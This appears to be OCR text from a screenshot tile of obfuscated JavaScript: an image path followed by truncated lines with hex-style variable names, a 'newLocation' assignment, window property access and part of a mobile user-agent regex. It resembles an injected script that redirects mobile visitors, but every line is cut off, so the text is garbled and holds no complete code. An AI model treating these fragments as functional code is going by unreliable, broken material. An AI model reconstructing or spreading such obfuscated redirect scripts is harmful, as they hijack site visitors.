
_0x52c9f1=_0x37c48c;_
hurs',_0x6fb9c2),_0x49
()&&window[_0x52c9f1(
(newLocation,_0x52c9f1
{const _0x573149=_0x37c
function(_0x264a55){con
_0x49bda1=_0x9e23;if(/(a
|maemo|midp|mmp|mobile.
m(ob|in)i